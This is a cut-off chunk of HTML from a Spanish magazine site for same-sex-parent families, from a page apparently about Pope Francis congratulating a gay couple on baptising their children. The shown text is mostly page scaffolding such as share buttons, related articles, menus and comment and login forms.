href='mailto:?subject=El%20papa%20Francisco%20felicita%20a%20una%20pareja%20gay%20por%20bautizar%20a%20sus%20hijos&amp;body=https%3A%2F%2Fovejarosa.com%2Fpapa-francisco-felicita-una-pareja-gay-bautizar-hijos%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fpapa-francisco-felicita-una-pareja-gay-bautizar-hijos%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fpapa-francisco-felicita-una-pareja-gay-bautizar-hijos%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>808</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div>									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
				<p class="cb-tags tags cb-post-footer-block post-footer-block"> <a href="https://ovejarosa.com/tag/bautizo/" rel="tag">bautizo</a><a href="https://ovejarosa.com/tag/bautizo-hijos-de-homosexuales/" rel="tag">bautizo hijos de homosexuales</a><a href="https://ovejarosa.com/tag/bautizo-hijos-de-lesbianas/" rel="tag">bautizo hijos de lesbianas</a><a href="https://ovejarosa.com/tag/papa-francisco/" rel="tag">papa francisco</a><a href="https://ovejarosa.com/tag/toni-reis/" rel="tag">toni reis</a></p>	<div class="next-prev-posts clearfix next-prev__design-1 preview-classic tipi-flex flex-wrap">
					<div class="prev-block prev-next-block clearfix">

				<div class="meta font-h">
					<a href="https://ovejarosa.com/grace-frankie-amor-la-tercera-edad/" class="previous-title title">
						<span>Previous</span>
						Grace &#038; Frankie, amor en la tercera edad					</a>
				</div>
			</div>
							<div class="next-block prev-next-block clearfix">
				<div class="meta font-h">
					<a href="https://ovejarosa.com/la-doctora-juguetes-familia-dos-mamas/" class="next-title title">
						<span>Next</span>
						La Doctora Juguetes, la serie infantil de Disney que incluye una familia con dos mamás					</a>
				</div>
			</div>
			</div>
		<div id="cb-author-box" class="author-box post-footer-block tipi-flex clearfix"><div class="mask"><a href="https://ovejarosa.com/author/ovejarosa/"><img alt='' src='https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=120&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=240&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a></div><div class="meta"><div class="title-wrap font-h vertical-c"><div class="cb-title title"><a href="https://ovejarosa.com/author/ovejarosa/"><span>ovejarosa</span></a></div></div>		<div class="cb-author-bio biography">Oveja Rosa es la primera revista para familias homoparentales en Europa y América Latina. Un espacio de encuentro y de información para familias diversas, para lesbianas y gays que buscan tener hijos y/o ya los tienen.</div>
		<div class="contact-details vertical-c"></div></div></div><div class="related-posts-wrap clearfix post-footer-block"><h3 class="post-footer-block-title">Artículos Relacionados</h3><div id="block-wrap-27673" class="block-wrap block-wrap-g-83 block-to-see block-wrap-grid cb-grid-block cb-module-block clearfix block-css-27673 side-spacing--boxed " data-id="27673"><div class="block-inner-style"><div class="block-inner-box contents"><div class="clearfix tipi-flex block">				<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24649 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-estilo_de_vida category-historias-de-vida-estilo_de_vida tag-papa-francisco">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/muere-el-papa-francisco-el-pontifice-mas-lgtbfriendly-de-la-historia/" class="mask-img">
				<img width="690" height="352" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Muere el papa francisco, el mas LGTBIfriendly de la historia" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/09/el-papa-francisco-a-padres-de-hijos-LGTB.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/09/el-papa-francisco-a-padres-de-hijos-LGTB.jpg 690w, https://ovejarosa.com/wp-content/uploads/2020/09/el-papa-francisco-a-padres-de-hijos-LGTB-600x306.jpg 600w" data-lazy-sizes="(max-width: 690px) 100vw, 690px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/muere-el-papa-francisco-el-pontifice-mas-lgtbfriendly-de-la-historia/">Muere el Papa Francisco, el pontífice más LGTBfriendly de la historia</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24328 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-bendiciones-parejas-homosexuales tag-papa-francisco">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/papa-francisco-se-escandalizan-si-bendigo-a-un-homosexual-y-no-si-se-la-doy-a-un-empresario-que-tal-vez-explota-a-la-gente/" class="mask-img">
				<img width="828" height="552" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/02/Papa-Francisco-habla-de-la-hicrecia.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/02/Papa-Francisco-habla-de-la-hicrecia.jpg 828w, https://ovejarosa.com/wp-content/uploads/2024/02/Papa-Francisco-habla-de-la-hicrecia-600x400.jpg 600w, https://ovejarosa.com/wp-content/uploads/2024/02/Papa-Francisco-habla-de-la-hicrecia-768x512.jpg 768w, https://ovejarosa.com/wp-content/uploads/2024/02/Papa-Francisco-habla-de-la-hicrecia-360x240.jpg 360w, https://ovejarosa.com/wp-content/uploads/2024/02/Papa-Francisco-habla-de-la-hicrecia-480x320.jpg 480w, https://ovejarosa.com/wp-content/uploads/2024/02/Papa-Francisco-habla-de-la-hicrecia-720x480.jpg 720w, https://ovejarosa.com/wp-content/uploads/2024/02/Papa-Francisco-habla-de-la-hicrecia-750x500.jpg 750w, https://ovejarosa.com/wp-content/uploads/2024/02/Papa-Francisco-habla-de-la-hicrecia-272x182.jpg 272w" data-lazy-sizes="(max-width: 828px) 100vw, 828px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/papa-francisco-se-escandalizan-si-bendigo-a-un-homosexual-y-no-si-se-la-doy-a-un-empresario-que-tal-vez-explota-a-la-gente/">Papa Francisco: “Se escandalizan si bendigo a un homosexual y no, si se la doy a un empresario que tal vez explota a la gente”</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-24182 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-papa-francisco">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/el-papa-francisco-esta-abierto-a-bendecir-a-las-parejas-sexuales/" class="mask-img">
				<img width="690" height="352" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Muere el papa francisco, el mas LGTBIfriendly de la historia" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/09/el-papa-francisco-a-padres-de-hijos-LGTB.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/09/el-papa-francisco-a-padres-de-hijos-LGTB.jpg 690w, https://ovejarosa.com/wp-content/uploads/2020/09/el-papa-francisco-a-padres-de-hijos-LGTB-600x306.jpg 600w" data-lazy-sizes="(max-width: 690px) 100vw, 690px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/el-papa-francisco-esta-abierto-a-bendecir-a-las-parejas-sexuales/">El Papa Francisco está abierto a bendecir a las parejas sexuales</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-22994 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-papa-francisco">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/papa-francisco-pide-a-los-padres-no-condenar-a-sus-hijos-gays-y-lesbianas-y-apoyarlos/" class="mask-img">
				<img width="690" height="352" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Muere el papa francisco, el mas LGTBIfriendly de la historia" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/09/el-papa-francisco-a-padres-de-hijos-LGTB.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/09/el-papa-francisco-a-padres-de-hijos-LGTB.jpg 690w, https://ovejarosa.com/wp-content/uploads/2020/09/el-papa-francisco-a-padres-de-hijos-LGTB-600x306.jpg 600w" data-lazy-sizes="(max-width: 690px) 100vw, 690px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/papa-francisco-pide-a-los-padres-no-condenar-a-sus-hijos-gays-y-lesbianas-y-apoyarlos/">Papa Francisco pide a los padres no «condenar» a sus hijos gays y lesbianas y apoyarlos</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-21905 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-homosexuales tag-iglesia-catolica tag-papa-francisco">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/papa-francisco-los-homosexuales-tienen-derecho-a-formar-familias-legales/" class="mask-img">
				<img width="690" height="352" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Muere el papa francisco, el mas LGTBIfriendly de la historia" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/09/el-papa-francisco-a-padres-de-hijos-LGTB.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/09/el-papa-francisco-a-padres-de-hijos-LGTB.jpg 690w, https://ovejarosa.com/wp-content/uploads/2020/09/el-papa-francisco-a-padres-de-hijos-LGTB-600x306.jpg 600w" data-lazy-sizes="(max-width: 690px) 100vw, 690px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/papa-francisco-los-homosexuales-tienen-derecho-a-formar-familias-legales/">Papa Francisco: Los homosexuales tienen derecho a formar familias legales</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-21816 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-derechos-lgtb category-estilo_de_vida tag-hija-lesbiana tag-hijo-gay tag-hijo-trans tag-iglesia-catolica tag-papa-francisco">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/el-papa-a-padres-y-madres-de-jovenes-lgtb-dios-ama-a-sus-hijos-tal-como-son/" class="mask-img">
				<img width="690" height="352" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Muere el papa francisco, el mas LGTBIfriendly de la historia" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/09/el-papa-francisco-a-padres-de-hijos-LGTB.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2020/09/el-papa-francisco-a-padres-de-hijos-LGTB.jpg 690w, https://ovejarosa.com/wp-content/uploads/2020/09/el-papa-francisco-a-padres-de-hijos-LGTB-600x306.jpg 600w" data-lazy-sizes="(max-width: 690px) 100vw, 690px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/el-papa-a-padres-y-madres-de-jovenes-lgtb-dios-ama-a-sus-hijos-tal-como-son/">El Papa a padres y madres de jóvenes LGTB: «Dios ama a sus hijos tal como son»</a></h3></div>					</div>
				</article>
				</div></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block post-footer-block clearfix singular-block-header">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/papa-francisco-felicita-una-pareja-gay-bautizar-hijos/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ovejarosa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='13010' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="27df3b78fc" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="173"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</footer>
		</article>
	</div>
	<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
			</div>
		</div>
			</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
		<div class="content-search search-form-wrap content-block tipi-xs-12 tipi-m-8">
			<form method="get" class="search tipi-flex" action="https://ovejarosa.com/">
	<input type="search" class="search-field font-h" placeholder="Buscar" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"><i class="valenti-i-search"></i></button>
</form>
			<div class="search-hints">
				<span class="search-hint">
					Type to search or hit ESC to close				</span>
			</div>
			<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="valenti-i-chevron-right"></i></a></div></div>		</div>
		<div class="content-lwa content-block site-img-1 site-skin-2">
					<div class="tipi-modal-bg bg-area">
				<div class="tipi-logged-out-wrap lwa-active-1">
			<div class="tipi-lwa-login tipi-logged-out">
				<form class="lwa-form lwa-form-base" action="https://ovejarosa.com/wp-login.php?template=default" method="post">
			<div class="lwa-username lwa-input-wrap">
				Usuario				<input type="text" name="log" class="input" tabindex="1" />
			</div>
			<div class="lwa-password lwa-input-wrap">
				Contraseña				<input type="password" name="pwd" class="input" autocomplete="current-password" tabindex="2" />
			</div>
			<div class="lwa-login_form">
							</div>
			<span class="lwa-status"></span>
			<div class="lwa-rememberme valenti-checkbox clearfix">
				<label class="tipi-vertical-c">
					<input name="rememberme" tabindex="3" type="checkbox"  value="forever" />
				  <span class="valenti-i"></span>
				</label>
				Recuérdame			</div>
			<div class="lwa-submit-button font-b">
				<button type="submit" name="wp-submit" class="tipi-button button-arrow-r button-arrow" tabindex="4">
					<span class="button-title">Sign In</span><i class="valenti-i-log-in"></i>
				</button>
				<input type="hidden" name="lwa_profile_link" value="1" />
				<input type="hidden" name="login-with-ajax" value="login" />
							</div>
					</form>
	</div>
	<div class="tipi-lwa-register tipi-logged-out">
			</div>
	<div class="tipi-lwa-remember tipi-logged-out">
					<form class="lwa-form lwa-remember" action="https://ovejarosa.com/wp-login.php?action=lostpassword&#038;template=default" method="post">
				<div class="lwa-remember-email lwa-input-wrap">
					Autor					<input type="text" name="user_login"  value="">
									</div>
				<span class="lwa-status"></span>
				<div class="lwa-submit-button font-b">
					<input type="submit" class="tipi-button" value="Reset Password" tabindex="100" />
					<input type="hidden" name="login-with-ajax" value="remember" />
				</div>
				<div class="bottom-options clearfix">
